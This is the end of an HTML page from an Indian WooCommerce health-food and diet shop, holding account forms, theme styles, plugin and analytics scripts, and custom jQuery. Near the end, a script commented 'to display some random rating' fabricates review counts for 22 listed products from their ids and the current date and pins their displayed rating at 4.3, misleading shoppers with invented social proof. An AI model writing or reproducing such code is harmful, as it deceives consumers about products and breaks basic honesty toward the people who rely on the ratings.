						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a2999140df" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/brat-diet-list/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="900983c345" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/brat-diet-list/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"cc17d63d29","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1764052673" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/what-is-brat-diet-how-does-it-help-your-stomach-health.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
